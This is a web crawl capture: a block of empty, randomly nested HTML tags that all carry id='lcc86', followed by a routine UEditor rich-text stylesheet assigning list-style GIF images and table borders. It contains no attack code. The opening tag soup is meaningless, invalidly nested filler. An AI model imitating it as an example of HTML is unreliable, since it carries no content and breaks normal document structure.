id='lcc86'></del><ins id='lcc86'><dfn id='lcc86'><button id='lcc86'></button></dfn></ins><td id='lcc86'></td><option id='lcc86'></option><tbody id='lcc86'><sub id='lcc86'><acronym id='lcc86'><font id='lcc86'><ins id='lcc86'></ins></font><tr id='lcc86'></tr></acronym></sub></tbody><dir id='lcc86'></dir><address id='lcc86'><bdo id='lcc86'></bdo></address></tbody></blockquote><form id='lcc86'><q id='lcc86'><dd id='lcc86'><fieldset id='lcc86'></fieldset></dd></q></form><ol id='lcc86'></ol><tfoot id='lcc86'></tfoot></dt></div><pre id='lcc86'><tt id='lcc86'></tt><noframes id='lcc86'></noframes></pre><dir id='lcc86'><tt id='lcc86'><q id='lcc86'></q><select id='lcc86'><dir id='lcc86'></dir><ins id='lcc86'><li id='lcc86'></li></ins><small id='lcc86'><ul id='lcc86'></ul></small><pre id='lcc86'></pre></select></tt><ul id='lcc86'></ul></dir><th id='lcc86'></th><ol id='lcc86'><sup id='lcc86'><i id='lcc86'><pre id='lcc86'><table id='lcc86'></table></pre></i></sup></ol><option id='lcc86'></option><dt id='lcc86'></dt><sup id='lcc86'></sup><big id='lcc86'></big><thead id='lcc86'></thead><p id='lcc86'></p><td id='lcc86'><acronym id='lcc86'><div id='lcc86'><tt id='lcc86'></tt></div><fieldset id='lcc86'></fieldset><bdo id='lcc86'></bdo><em id='lcc86'><font id='lcc86'></font></em></acronym></td><dir id='lcc86'></dir><u id='lcc86'></u><strong id='lcc86'><td id='lcc86'></td></strong><tt id='lcc86'></tt><q id='lcc86'><legend id='lcc86'><bdo id='lcc86'><bdo id='lcc86'><legend id='lcc86'><b id='lcc86'><strong id='lcc86'><label id='lcc86'><sup id='lcc86'><u id='lcc86'><sup id='lcc86'></sup></u><big id='lcc86'></big><select id='lcc86'></select></sup><p id='lcc86'></p></label></strong></b></legend></bdo><noscript id='lcc86'></noscript><dt id='lcc86'></dt></bdo></legend></q><small id='lcc86'></small><b id='lcc86'></b><li id='lcc86'><p id='lcc86'><label id='lcc86'><table id='lcc86'><sup id='lcc86'><em id='lcc86'></em></sup></table><blockquote id='lcc86'></blockquote></label></p></li><blockquote id='lcc86'></blockquote><dd id='lcc86'><thead id='lcc86'></thead><abbr id='lcc86'><noscript id='lcc86'><tbody id='lcc86'><style id='lcc86'><sup id='lcc86'><pre id='lcc86'></pre></sup><em id='lcc86'></em></style></tbody><optgroup id='lcc86'><tbody id='lcc86'><kbd id='lcc86'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='lcc86'></tfoot><big id='lcc86'><thead id='lcc86'></thead></big><div id='lcc86'><thead id='lcc86'><tfoot id='lcc86'><form id='lcc86'></form></tfoot><optgroup id='lcc86'><strong id='lcc86'><p id='lcc86'></p></strong><acronym id='lcc86'><dl id='lcc86'></dl></acronym></optgroup></thead><p id='lcc86'><small id='lcc86'><small id='lcc86'></small><q id='lcc86'></q></small></p></div><th id='lcc86'></th><noscript id='lcc86'></noscript><dl id='lcc86'><fieldset id='lcc86'><abbr id='lcc86'><bdo id='lcc86'><th id='lcc86'></th></bdo></abbr></fieldset></dl><small id='lcc86'><pre id='lcc86'></pre><li id='lcc86'></li></small><ol id='lcc86'></ol><em id='lcc86'></em><dd id='lcc86'></dd><optgroup id='lcc86'><noframes id='lcc86'><li id='lcc86'><abbr id='lcc86'></abbr></li></noframes><optgroup id='lcc86'></optgroup><select id='lcc86'></select><dd id='lcc86'></dd></optgroup><acronym id='lcc86'></acronym><noscript id='lcc86'></noscript><li id='lcc86'><label id='lcc86'></label></li><table id='lcc86'></table></div></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: http://aozoraweb.com/assets/static/site/np_template/css/richtext.css
body_size: 5544
content:
@charset "utf-8";
.w-text td, .w-text th, .product-descons td, .product-descons th, .newsContent td, .newsContent th{border:1px solid #DDD;}
.w-text caption, .product-descons caption, .newsContent caption{border: 1px dashed #DDD;border-bottom: 0;padding: 3px;text-align: center;}
/*--------------------富文本-----------------*/
li.list-cn-1-0{background-image:url(../images/ueditor-list/list-cn-1-0.gif)}
li.list-cn-1-1{background-image:url(../images/ueditor-list/list-cn-1-1.gif)}
li.list-cn-1-2{background-image:url(../images/ueditor-list/list-cn-1-2.gif)}
li.list-cn-1-3{background-image:url(../images/ueditor-list/list-cn-1-3.gif)}
li.list-cn-1-4{background-image:url(../images/ueditor-list/list-cn-1-4.gif)}
li.list-cn-1-5{background-image:url(../images/ueditor-list/list-cn-1-5.gif)}
li.list-cn-1-6{background-image:url(../images/ueditor-list/list-cn-1-6.gif)}
li.list-cn-1-7{background-image:url(../images/ueditor-list/list-cn-1-7.gif)}
li.list-cn-1-8{background-image:url(../images/ueditor-list/list-cn-1-8.gif)}
li.list-cn-1-9{background-image:url(../images/ueditor-list/list-cn-1-9.gif)}
li.list-cn-1-10{background-image:url(../images/ueditor-list/list-cn-1-10.gif)}
li.list-cn-1-11{background-image:url(../images/ueditor-list/list-cn-1-11.gif)}
li.list-cn-1-12{background-image:url(../images/ueditor-list/list-cn-1-12.gif)}
li.list-cn-1-13{background-image:url(../images/ueditor-list/list-cn-1-13.gif)}
li.list-cn-1-14{background-image:url(../images/ueditor-list/list-cn-1-14.gif)}
li.list-cn-1-15{background-image:url(../images/ueditor-list/list-cn-1-15.gif)}
li.list-cn-1-16{background-image:url(../images/ueditor-list/list-cn-1-16.gif)}
li.list-cn-1-17{background-image:url(../images/ueditor-list/list-cn-1-17.gif)}
li.list-cn-1-18{background-image:url(../images/ueditor-list/list-cn-1-18.gif)}
li.list-cn-1-19{background-image:url(../images/ueditor-list/list-cn-1-19.gif)}
li.list-cn-1-20{background-image:url(../images/ueditor-list/list-cn-1-20.gif)}
li.list-cn-1-21{background-image:url(../images/ueditor-list/list-cn-1-21.gif)}
li.list-cn-1-22{background-image:url(../images/ueditor-list/list-cn-1-22.gif)}
li.list-cn-1-23{background-image:url(../images/ueditor-list/list-cn-1-23.gif)}
li.list-cn-1-24{background-image:url(../images/ueditor-list/list-cn-1-24.gif)}
li.list-cn-1-25{background-image:url(../images/ueditor-list/list-cn-1-25.gif)}
li.list-cn-1-26{background-image:url(../images/ueditor-list/list-cn-1-26.gif)}
li.list-cn-1-27{background-image:url(../images/ueditor-list/list-cn-1-27.gif)}
li.list-cn-1-28{background-image:url(../images/ueditor-list/list-cn-1-28.gif)}
li.list-cn-1-29{background-image:url(../images/ueditor-list/list-cn-1-29.gif)}
li.list-cn-1-30{background-image:url(../images/ueditor-list/list-cn-1-30.gif)}
li.list-cn-1-31{background-image:url(../images/ueditor-list/list-cn-1-31.gif)}
li.list-cn-1-32{background-image:url(../images/ueditor-list/list-cn-1-32.gif)}
li.list-cn-1-33{background-image:url(../images/ueditor-list/list-cn-1-33.gif)}
li.list-cn-1-34{background-image:url(../images/ueditor-list/list-cn-1-34.gif)}
li.list-cn-1-35{background-image:url(../images/ueditor-list/list-cn-1-35.gif)}
li.list-cn-1-36{background-image:url(../images/ueditor-list/list-cn-1-36.gif)}
li.list-cn-1-37{background-image:url(../images/ueditor-list/list-cn-1-37.gif)}
li.list-cn-1-38{background-image:url(../images/ueditor-list/list-cn-1-38.gif)}
li.list-cn-1-39{background-image:url(../images/ueditor-list/list-cn-1-39.gif)}
li.list-cn-1-40{background-image:url(../images/ueditor-list/list-cn-1-40.gif)}
li.list-cn-1-41{background-image:url(../images/ueditor-list/list-cn-1-41.gif)}
li.list-cn-1-42{background-image:url(../images/ueditor-list/list-cn-1-42.gif)}
li.list-cn-1-43{background-image:url(../images/ueditor-list/list-cn-1-43.gif)}
li.list-cn-1-44{background-image:url(../images/ueditor-list/list-cn-1-44.gif)}
li.list-cn-1-45{background-image:url(../images/ueditor-list/list-cn-1-45.gif)}
li.list-cn-1-46{background-image:url(../images/ueditor-list/list-cn-1-46.gif)}
li.list-cn-1-47{background-image:url(../images/ueditor-list/list-cn-1-47.gif)}
li.list-cn-1-48{background-image:url(../images/ueditor-list/list-cn-1-48.gif)}
li.list-cn-1-49{background-image:url(../images/ueditor-list/list-cn-1-49.gif)}
li.list-cn-1-50{background-image:url(../images/ueditor-list/list-cn-1-50.gif)}
li.list-cn-1-51{background-image:url(../images/ueditor-list/list-cn-1-51.gif)}
li.list-cn-1-52{background-image:url(../images/ueditor-list/list-cn-1-52.gif)}
li.list-cn-1-53{background-image:url(../images/ueditor-list/list-cn-1-53.gif)}
li.list-cn-1-54{background-image:url(../images/ueditor-list/list-cn-1-54.gif)}
li.list-cn-1-55{background-image:url(../images/ueditor-list/list-cn-1-55.gif)}
li.list-cn-1-56{background-image:url(../images/ueditor-list/list-cn-1-56.gif)}
li.list-cn-1-57{background-image:url(../images/ueditor-list/list-cn-1-57.gif)}
li.list-cn-1-58{background-image:url(../images/ueditor-list/list-cn-1-58.gif)}
li.list-cn-1-59{background-image:url(../images/ueditor-list/list-cn-1-59.gif)}
li.list-cn-1-60{background-image:url(../images/ueditor-list/list-cn-1-60.gif)}
li.list-cn-1-61{background-image:url(../images/ueditor-list/list-cn-1-61.gif)}
li.list-cn-1-62{background-image:url(../images/ueditor-list/list-cn-1-62.gif)}
li.list-cn-1-63{background-image:url(../images/ueditor-list/list-cn-1-63.gif)}
li.list-cn-1-64{background-image:url(../images/ueditor-list/list-cn-1-64.gif)}
li.list-cn-1-65{background-image:url(../images/ueditor-list/list-cn-1-65.gif)}
li.list-cn-1-66{background-image:url(../images/ueditor-list/list-cn-1-66.gif)}
li.list-cn-1-67{background-image:url(../images/ueditor-list/list-cn-1-67.gif)}
li.list-cn-1-68{background-image:url(../images/ueditor-list/list-cn-1-68.gif)}
li.list-cn-1-69{background-image:url(../images/ueditor-list/list-cn-1-69.gif)}
li.list-cn-1-70{background-image:url(../images/ueditor-list/list-cn-1-70.gif)}
li.list-cn-1-71{background-image:url(../images/ueditor-list/list-cn-1-71.gif)}
li.list-cn-1-72{background-image:url(../images/ueditor-list/list-cn-1-72.gif)}
li.list-cn-1-73{background-image:url(../images/ueditor-list/list-cn-1-73.gif)}
li.list-cn-1-74{background-image:url(../images/ueditor-list/list-cn-1-74.gif)}
li.list-cn-1-75{background-image:url(../images/ueditor-list/list-cn-1-75.gif)}
li.list-cn-1-76{background-image:url(../images/ueditor-list/list-cn-1-76.gif)}
li.list-cn-1-77{background-image:url(../images/ueditor-list/list-cn-1-77.gif)}
li.list-cn-1-78{background-image:url(../images/ueditor-list/list-cn-1-78.gif)}
li.list-cn-1-79{background-image:url(../images/ueditor-list/list-cn-1-79.gif)}
li.list-cn-1-80{background-image:url(../images/ueditor-list/list-cn-1-80.gif)}
li.list-cn-1-81{background-image:url(../images/ueditor-list/list-cn-1-81.gif)}
li.list-cn-1-82{background-image:url(../images/ueditor-list/list-cn-1-82.gif)}
li.list-cn-1-83{background-image:url(../images/ueditor-list/list-cn-1-83.gif)}
li.list-cn-1-84{background-image:url(../images/ueditor-list/list-cn-1-84.gif)}
li.list-cn-1-85{background-image:url(../images/ueditor-list/list-cn-1-85.gif)}
li.list-cn-1-86{background-image:url(../images/ueditor-list/list-cn-1-86.gif)}
li.list-cn-1-87{background-image:url(../images/ueditor-list/list-cn-1-87.gif)}
li.list-cn-1-88{background-image:url(../images/ueditor-list/list-cn-1-88.gif)}
li.list-cn-1-89{background-image:url(../images/ueditor-list/list-cn-1-89.gif)}
li.list-cn-1-90{background-image:url(../images/ueditor-list/list-cn-1-90.gif)}
li.list-cn-1-91{background-image:url(../images/ueditor-list/list-cn-1-91.gif)}
li.list-cn-1-92{background-image:url(../images/ueditor-list/list-cn-1-92.gif)}
li.list-cn-1-93{background-image:url(../images/ueditor-list/list-cn-1-93.gif)}
li.list-cn-1-94{background-image:url(../images/ueditor-list/list-cn-1-94.gif)}
li.list-cn-1-95{background-image:url(../images/ueditor-list/list-cn-1-95.gif)}
li.list-cn-1-96{background-image:url(../images/ueditor-list/list-cn-1-96.gif)}
li.list-cn-1-97{background-image:url(../images/ueditor-list/list-cn-1-97.gif)}
li.list-cn-1-98{background-image:url(../images/ueditor-list/list-cn-1-98.gif)}
ol.custom_cn{list-style:none !important; margin:0;padding:0;width:95%;}ol.custom_cn li{background-position:0 3px;background-repeat:no-repeat}
li.list-cn-paddingleft-1{padding-left:25px}
li.list-cn-paddingleft-2{padding-left:40px}
li.list-cn-paddingleft-3{padding-left:55px}
li.list-cn-2-0{background-image:url(../images/ueditor-list/list-cn-2-0.gif)}
li.list-cn-2-1{background-image:url(../images/ueditor-list/list-cn-2-1.gif)}
li.list-cn-2-2{background-image:url(../images/ueditor-list/list-cn-2-2.gif)}
li.list-cn-2-3{background-image:url(../images/ueditor-list/list-cn-2-3.gif)}
li.list-cn-2-4{background-image:url(../images/ueditor-list/list-cn-2-4.gif)}
li.list-cn-2-5{background-image:url(../images/ueditor-list/list-cn-2-5.gif)}
li.list-cn-2-6{background-image:url(../images/ueditor-list/list-cn-2-6.gif)}
li.list-cn-2-7{background-image:url(../images/ueditor-list/list-cn-2-7.gif)}
li.list-cn-2-8{background-image:url(../images/ueditor-list/list-cn-2-8.gif)}
li.list-cn-2-9{background-image:url(../images/ueditor-list/list-cn-2-9.gif)}
li.list-cn-2-10{background-image:url(../images/ueditor-list/list-cn-2-10.gif)}
li.list-cn-2-11{background-image:url(../images/ueditor-list/list-cn-2-11.gif)}
li.list-cn-2-12{background-image:url(../images/ueditor-list/list-cn-2-12.gif)}
li.list-cn-2-13{background-image:url(../images/ueditor-list/list-cn-2-13.gif)}
li.list-cn-2-14{background-image:url(../images/ueditor-list/list-cn-2-14.gif)}
li.list-cn-2-15{background-image:url(../images/ueditor-list/list-cn-2-15.gif)}
li.list-cn-2-16{background-image:url(../images/ueditor-list/list-cn-2-16.gif)}
li.list-cn-2-17{background-image:url(../images/ueditor-list/list-cn-2-17.gif)}
li.list-cn-2-18{background-image:url(../images/ueditor-list/list-cn-2-18.gif)}
li.list-cn-2-19{background-image:url(../images/ueditor-list/list-cn-2-19.gif)}
li.list-cn-2-20{background-image:url(../images/ueditor-list/list-cn-2-20.gif)}
li.list-cn-2-21{background-image:url(../images/ueditor-list/list-cn-2-21.gif)}
li.list-cn-2-22{background-image:url(../images/ueditor-list/list-cn-2-22.gif)}
li.list-cn-2-23{background-image:url(../images/ueditor-list/list-cn-2-23.gif)}
li.list-cn-2-24{background-image:url(../images/ueditor-list/list-cn-2-24.gif)}
li.list-cn-2-25{background-image:url(../images/ueditor-list/list-cn-2-25.gif)}
li.list-cn-2-26{background-image:url(../images/ueditor-list/list-cn-2-26.gif)}
li.list-cn-2-27{background-image:url(../images/ueditor-list/list-cn-2-27.gif)}
li.list-cn-2-28{background-image:url(../images/ueditor-list/list-cn-2-28.gif)}
li.list-cn-2-29{background-image:url(../images/ueditor-list/list-cn-2-29.gif)}
li.list-cn-2-30{background-image:url(../images/ueditor-list/list-cn-2-30.gif)}
li.list-cn-2-31{background-image:url(../images/ueditor-list/list-cn-2-31.gif)}
li.list-cn-2-32{background-image:url(../images/ueditor-list/list-cn-2-32.gif)}
li.list-cn-2-33{background-image:url(../images/ueditor-list/list-cn-2-33.gif)}
li.list-cn-2-34{background-image:url(../images/ueditor-list/list-cn-2-34.gif)}
li.list-cn-2-35{background-image:url(../images/ueditor-list/list-cn-2-35.gif)}
li.list-cn-2-36{background-image:url(../images/ueditor-list/list-cn-2-36.gif)}
li.list-cn-2-37{background-image:url(../images/ueditor-list/list-cn-2-37.gif)}
li.list-cn-2-38{background-image:url(../images/ueditor-list/list-cn-2-38.gif)}
li.list-cn-2-39{background-image:url(../images/ueditor-list/list-cn-2-39.gif)}
li.list-cn-2-40{background-image:url(../images/ueditor-list/list-cn-2-40.gif)}
li.list-cn-2-41{background-image:url(../images/ueditor-list/list-cn-2-41.gif)}
li.list-cn-2-42{background-image:url(../images/ueditor-list/list-cn-2-42.gif)}
li.list-cn-2-43{background-image:url(../images/ueditor-list/list-cn-2-43.gif)}
li.list-cn-2-44{background-image:url(../images/ueditor-list/list-cn-2-44.gif)}
li.list-cn-2-45{background-image:url(../images/ueditor-list/list-cn-2-45.gif)}
li.list-cn-2-46{background-image:url(../images/ueditor-list/list-cn-2-46.gif)}
li.list-cn-2-47{background-image:url(../images/ueditor-list/list-cn-2-47.gif)}
li.list-cn-2-48{background-image:url(../images/ueditor-list/list-cn-2-48.gif)}
li.list-cn-2-49{background-image:url(../images/ueditor-list/list-cn-2-49.gif)}
li.list-cn-2-50{background-image:url(../images/ueditor-list/list-cn-2-50.gif)}
li.list-cn-2-51{background-image:url(../images/ueditor-list/list-cn-2-51.gif)}
li.list-cn-2-52{background-image:url(../images/ueditor-list/list-cn-2-52.gif)}
li.list-cn-2-53{background-image:url(../images/ueditor-list/list-cn-2-53.gif)}
li.list-cn-2-54{background-image:url(../images/ueditor-list/list-cn-2-54.gif)}
li.list-cn-2-55{background-image:url(../images/ueditor-list/list-cn-2-55.gif)}
li.list-cn-2-56{background-image:url(../images/ueditor-list/list-cn-2-56.gif)}
li.list-cn-2-57{background-image:url(../images/ueditor-list/list-cn-2-57.gif)}
li.list-cn-2-58{background-image:url(../images/ueditor-list/list-cn-2-58.gif)}
li.list-cn-2-59{background-image:url(../images/ueditor-list/list-cn-2-59.gif)}
li.list-cn-2-60{background-image:url(../images/ueditor-list/list-cn-2-60.gif)}
li.list-cn-2-61{background-image:url(../images/ueditor-list/list-cn-2-61.gif)}
li.list-cn-2-62{background-image:url(../images/ueditor-list/list-cn-2-62.gif)}
li.list-cn-2-63{background-image:url(../images/ueditor-list/list-cn-2-63.gif)}
li.list-cn-2-64{background-image:url(../images/ueditor-list/list-cn-2-64.gif)}
li.list-cn-2-65{background-image:url(../images/ueditor-list/list-cn-2-65.gif)}
li.list-cn-2-66{background-image:url(../images/ueditor-list/list-cn-2-66.gif)}
li.list-cn-2-67{background-image:url(../images/ueditor-list/list-cn-2-67.gif)}
li.list-cn-2-68{background-image:url(../images/ueditor-list/list-cn-2-68.gif)}
li.list-cn-2-69{background-image:url(../images/ueditor-list/list-cn-2-69.gif)}
li.list-cn-2-70{background-image:url(../images/ueditor-list/list-cn-2-70.gif)}
li.list-cn-2-71{background-image:url(../images/ueditor-list/list-cn-2-71.gif)}
li.list-cn-2-72{background-image:url(../images/ueditor-list/list-cn-2-72.gif)}
li.list-cn-2-73{background-image:url(../images/ueditor-list/list-cn-2-73.gif)}
li.list-cn-2-74{background-image:url(../images/ueditor-list/list-cn-2-74.gif)}
li.list-cn-2-75{background-image:url(../images/ueditor-list/list-cn-2-75.gif)}
li.list-cn-2-76{background-image:url(../images/ueditor-list/list-cn-2-76.gif)}
li.list-cn-2-77{background-image:url(../images/ueditor-list/list-cn-2-77.gif)}
li.list-cn-2-78{background-image:url(../images/ueditor-list/list-cn-2-78.gif)}
li.list-cn-2-79{background-image:url(../images/ueditor-list/list-cn-2-79.gif)}
li.list-cn-2-80{background-image:url(../images/ueditor-list/list-cn-2-80.gif)}
li.list-cn-2-81{background-image:url(../images/ueditor-list/list-cn-2-81.gif)}
li.list-cn-2-82{background-image:url(../images/ueditor-list/list-cn-2-82.gif)}
li.list-cn-2-83{background-image:url(../images/ueditor-list/list-cn-2-83.gif)}
li.list-cn-2-84{background-image:url(../images/ueditor-list/list-cn-2-84.gif)}
li.list-cn-2-85{background-image:url(../images/ueditor-list/list-cn-2-85.gif)}
li.list-cn-2-86{background-image:url(../images/ueditor-list/list-cn-2-86.gif)}
li.list-cn-2-87{background-image:url(../images/ueditor-list/list-cn-2-87.gif)}
li.list-cn-2-88{background-image:url(../images/ueditor-list/list-cn-2-88.gif)}
li.list-cn-2-89{background-image:url(../images/ueditor-list/list-cn-2-89.gif)}
li.list-cn-2-90{background-image:url(../images/ueditor-list/list-cn-2-90.gif)}
li.list-cn-2-91{background-image:url(../images/ueditor-list/list-cn-2-91.gif)}
li.list-cn-2-92{background-image:url(../images/ueditor-list/list-cn-2-92.gif)}
li.list-cn-2-93{background-image:url(../images/ueditor-list/list-cn-2-93.gif)}
li.list-cn-2-94{background-image:url(../images/ueditor-list/list-cn-2-94.gif)}
li.list-cn-2-95{background-image:url(../images/ueditor-list/list-cn-2-95.gif)}
li.list-cn-2-96{background-image:url(../images/ueditor-list/list-cn-2-96.gif)}
li.list-cn-2-97{background-image:url(../images/ueditor-list/list-cn-2-97.gif)}
li.list-cn-2-98{background-image:url(../images/ueditor-list/list-cn-2-98.gif)}
ol.custom_cn1{list-style:none !important; margin:0;padding:0;width:95%;}ol.custom_cn1 li{background-position:0 3px;background-repeat:no-repeat}
li.list-cn1-paddingleft-1{padding-left:30px}
li.list-cn1-paddingleft-2{padding-left:40px}
li.list-cn1-paddingleft-3{padding-left:55px}
li.list-cn-3-0{background-image:url(../images/ueditor-list/list-cn-3-0.gif)}
li.list-cn-3-1{background-image:url(../images/ueditor-list/list-cn-3-1.gif)}
li.list-cn-3-2{background-image:url(../images/ueditor-list/list-cn-3-2.gif)}
li.list-cn-3-3{background-image:url(../images/ueditor-list/list-cn-3-3.gif)}
li.list-cn-3-4{background-image:url(../images/ueditor-list/list-cn-3-4.gif)}
li.list-cn-3-5{background-image:url(../images/ueditor-list/list-cn-3-5.gif)}
li.list-cn-3-6{background-image:url(../images/ueditor-list/list-cn-3-6.gif)}
li.list-cn-3-7{background-image:url(../images/ueditor-list/list-cn-3-7.gif)}
li.list-cn-3-8{background-image:url(../images/ueditor-list/list-cn-3-8.gif)}
li.list-cn-3-9{background-image:url(../images/ueditor-list/list-cn-3-9.gif)}
li.list-cn-3-10{background-image:url(../images/ueditor-list/list-cn-3-10.gif)}
li.list-cn-3-11{background-image:url(../images/ueditor-list/list-cn-3-11.gif)}
li.list-cn-3-12{background-image:url(../images/ueditor-list/list-cn-3-12.gif)}
li.list-cn-3-13{background-image:url(../images/ueditor-list/list-cn-3-13.gif)}
li.list-cn-3-14{background-image:url(../images/ueditor-list/list-cn-3-14.gif)}
li.list-cn-3-15{background-image:url(../images/ueditor-list/list-cn-3-15.gif)}
li.list-cn-3-16{background-image:url(../images/ueditor-list/list-cn-3-16.gif)}
li.list-cn-3-17{background-image:url(../images/ueditor-list/list-cn-3-17.gif)}
li.list-cn-3-18{background-image:url(../images/ueditor-list/list-cn-3-18.gif)}
li.list-cn-3-19{background-image:url(../images/ueditor-list/list-cn-3-19.gif)}
li.list-cn-3-20{background-image:url(../images/ueditor-list/list-cn-3-20.gif)}
li.list-cn-3-21{background-image:url(../images/ueditor-list/list-cn-3-21.gif)}
li.list-cn-3-22{background-image:url(../images/ueditor-list/list-cn-3-22.gif)}
li.list-cn-3-23{background-image:url(../images/ueditor-list/list-cn-3-23.gif)}
li.list-cn-3-24{background-image:url(../images/ueditor-list/list-cn-3-24.gif)}
li.list-cn-3-25{background-image:url(../images/ueditor-list/list-cn-3-25.gif)}
li.list-cn-3-26{background-image:url(../images/ueditor-list/list-cn-3-26.gif)}
li.list-cn-3-27{background-image:url(../images/ueditor-list/list-cn-3-27.gif)}
li.list-cn-3-28{background-image:url(../images/ueditor-list/list-cn-3-28.gif)}
li.list-cn-3-29{background-image:url(../images/ueditor-list/list-cn-3-29.gif)}
li.list-cn-3-30{background-image:url(../images/ueditor-list/list-cn-3-30.gif)}
li.list-cn-3-31{background-image:url(../images/ueditor-list/list-cn-3-31.gif)}
li.list-cn-3-32{background-image:url(../images/ueditor-list/list-cn-3-32.gif)}
li.list-cn-3-33{background-image:url(../images/ueditor-list/list-cn-3-33.gif)}
li.list-cn-3-34{background-image:url(../images/ueditor-list/list-cn-3-34.gif)}
li.list-cn-3-35{background-image:url(../images/ueditor-list/list-cn-3-35.gif)}
li.list-cn-3-36{background-image:url(../images/ueditor-list/list-cn-3-36.gif)}
li.list-cn-3-37{background-image:url(../images/ueditor-list/list-cn-3-37.gif)}
li.list-cn-3-38{background-image:url(../images/ueditor-list/list-cn-3-38.gif)}
li.list-cn-3-39{background-image:url(../images/ueditor-list/list-cn-3-39.gif)}
li.list-cn-3-40{background-image:url(../images/ueditor-list/list-cn-3-40.gif)}
li.list-cn-3-41{background-image:url(../images/ueditor-list/list-cn-3-41.gif)}
li.list-cn-3-42{background-image:url(../images/ueditor-list/list-cn-3-42.gif)}
li.list-cn-3-43{background-image:url(../images/ueditor-list/list-cn-3-43.gif)}
li.list-cn-3-44{background-image:url(../images/ueditor-list/list-cn-3-44.gif)}
li.list-cn-3-45{background-image:url(../images/ueditor-list/list-cn-3-45.gif)}
li.list-cn-3-46{background-image:url(../images/ueditor-list/list-cn-3-46.gif)}
li.list-cn-3-47{background-image:url(../images/ueditor-list/list-cn-3-47.gif)}
li.list-cn-3-48{background-image:url(../images/ueditor-list/list-cn-3-48.gif)}
li.list-cn-3-49{background-image:url(../images/ueditor-list/list-cn-3-49.gif)}
li.list-cn-3-50{background-image:url(../images/ueditor-list/list-cn-3-50.gif)}
li.list-cn-3-51{background-image:url(../images/ueditor-list/list-cn-3-51.gif)}
li.list-cn-3-52{background-image:url(../images/ueditor-list/list-cn-3-52.gif)}
li.list-cn-3-53{background-image:url(../images/ueditor-list/list-cn-3-53.gif)}
li.list-cn-3-54{background-image:url(../images/ueditor-list/list-cn-3-54.gif)}
li.list-cn-3-55{background-image:url(../images/ueditor-list/list-cn-3-55.gif)}
li.list-cn-3-56{background-image:url(../images/ueditor-list/list-cn-3-56.gif)}
li.list-cn-3-57{background-image:url(../images/ueditor-list/list-cn-3-57.gif)}
li.list-cn-3-58{background-image:url(../images/ueditor-list/list-cn-3-58.gif)}
li.list-cn-3-59{background-image:url(../images/ueditor-list/list-cn-3-59.gif)}
li.list-cn-3-60{background-image:url(../images/ueditor-list/list-cn-3-60.gif)}
li.list-cn-3-61{background-image:url(../images/ueditor-list/list-cn-3-61.gif)}
li.list-cn-3-62{background-image:url(../images/ueditor-list/list-cn-3-62.gif)}
li.list-cn-3-63{background-image:url(../images/ueditor-list/list-cn-3-63.gif)}
li.list-cn-3-64{background-image:url(../images/ueditor-list/list-cn-3-64.gif)}
li.list-cn-3-65{background-image:url(../images/ueditor-list/list-cn-3-65.gif)}
li.list-cn-3-66{background-image:url(../images/ueditor-list/list-cn-3-66.gif)}
li.list-cn-3-67{background-image:url(../images/ueditor-list/list-cn-3-67.gif)}
li.list-cn-3-68{background-image:url(../images/ueditor-list/list-cn-3-68.gif)}
li.list-cn-3-69{background-image:url(../images/ueditor-list/list-cn-3-69.gif)}
li.list-cn-3-70{background-image:url(../images/ueditor-list/list-cn-3-70.gif)}
li.list-cn-3-71{background-image:url(../images/ueditor-list/list-cn-3-71.gif)}
li.list-cn-3-72{background-image:url(../images/ueditor-list/list-cn-3-72.gif)}
li.list-cn-3-73{background-image:url(../images/ueditor-list/list-cn-3-73.gif)}
li.list-cn-3-74{background-image:url(../images/ueditor-list/list-cn-3-74.gif)}
li.list-cn-3-75{background-image:url(../images/ueditor-list/list-cn-3-75.gif)}
li.list-cn-3-76{background-image:url(../images/ueditor-list/list-cn-3-76.gif)}
li.list-cn-3-77{background-image:url(../images/ueditor-list/list-cn-3-77.gif)}
li.list-cn-3-78{background-image:url(../images/ueditor-list/list-cn-3-78.gif)}
li.list-cn-3-79{background-image:url(../images/ueditor-list/list-cn-3-79.gif)}
li.list-cn-3-80{background-image:url(../images/ueditor-list/list-cn-3-80.gif)}
li.list-cn-3-81{background-image:url(../images/ueditor-list/list-cn-3-81.gif)}
li.list-cn-3-82{background-image:url(../images/ueditor-list/list-cn-3-82.gif)}
li.list-cn-3-83{background-image:url(../images/ueditor-list/list-cn-3-83.gif)}
li.list-cn-3-84{background-image:url(../images/ueditor-list/list-cn-3-84.gif)}
li.list-cn-3-85{background-image:url(../images/ueditor-list/list-cn-3-85.gif)}
li.list-cn-3-86{background-image:url(../images/ueditor-list/list-cn-3-86.gif)}
li.list-cn-3-87{background-image:url(../images/ueditor-list/list-cn-3-87.gif)}
li.list-cn-3-88{background-image:url(../images/ueditor-list/list-cn-3-88.gif)}
li.list-cn-3-89{background-image:url(../images/ueditor-list/list-cn-3-89.gif)}
li.list-cn-3-90{background-image:url(../images/ueditor-list/list-cn-3-90.gif)}
li.list-cn-3-91{background-image:url(../images/ueditor-list/list-cn-3-91.gif)}
li.list-cn-3-92{background-image:url(../images/ueditor-list/list-cn-3-92.gif)}
li.list-cn-3-93{background-image:url(../images/ueditor-list/list-cn-3-93.gif)}
li.list-cn-3-94{background-image:url(../images/ueditor-list/list-cn-3-94.gif)}
li.list-cn-3-95{background-image:url(../images/ueditor-list/list-cn-3-95.gif)}
li.list-cn-3-96{background-image:url(../images/ueditor-list/list-cn-3-96.gif)}
li.list-cn-3-97{background-image:url(../images/ueditor-list/list-cn-3-97.gif)}
li.list-cn-3-98{background-image:url(../images/ueditor-list/list-cn-3-98.gif)}
ol.custom_cn2{list-style:none !important; margin:0;padding:0;width:95%;}ol.custom_cn2 li{background-position:0 3px;background-repeat:no-repeat}
li.list-cn2-paddingleft-1{padding-left:40px}
li.list-cn2-paddingleft-2{padding-left:55px}
li.list-cn2-paddingleft-3{padding-left:68px}
li.list-num-1-0{background-image:url(../images/ueditor-list/list-num-1-0.gif)}
li.list-num-1-1{background-image:url(../images/ueditor-list/list-num-1-1.gif)}
li.list-num-1-2{background-image:url(../images/ueditor-list/list-num-1-2.gif)}
li.list-num-1-3{background-image:url(../images/ueditor-list/list-num-1-3.gif)}
li.list-num-1-4{background-image:url(../images/ueditor-list/list-num-1-4.gif)}
li.list-num-1-5{background-image:url(../images/ueditor-list/list-num-1-5.gif)}
li.list-num-1-6{background-image:url(../images/ueditor-list/list-num-1-6.gif)}
li.list-num-1-7{background-image:url(../images/ueditor-list/list-num-1-7.gif)}
li.list-num-1-8{background-image:url(../images/ueditor-list/list-num-1-8.gif)}
